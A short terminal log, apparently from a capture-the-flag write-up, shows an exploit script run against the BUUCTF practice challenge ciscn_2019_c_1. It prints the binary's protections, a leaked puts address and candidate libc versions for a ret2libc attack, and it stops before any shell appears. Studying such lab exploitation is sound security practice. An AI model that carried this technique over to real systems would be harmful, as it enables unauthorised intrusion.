 pwn-xiaolin@ubuntu:~/PWN/buuctf/ciscn_2019_c_1$ python3 exp.py
[+] Opening connection to node4.buuoj.cn on port 29745: Done
[*] '/home/pwn-xiaolin/PWN/buuctf/ciscn_2019_c_1/ciscn_2019_c_1'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
puts函数地址：0x7ff55f1709c0
[+] There are multiple libc that meet current constraints :
0 - libc6_2.27-3ubuntu1_amd64
1 - libc6_2.3.6-0ubuntu20_i386
2 - libc-2.32-7.fc33.i686
3 - libc-2.32-8.fc33.i686
4 - libc-2.32-10.fc33.i686
5 - libc6_2.27-0ubuntu3_amd64
6 - libc6_2.27-0ubuntu2_amd64
7 - libc6_2.19-0ubuntu6.5_amd64
8 - libc-2.32-6.fc33.i686
[+] Choose one : 5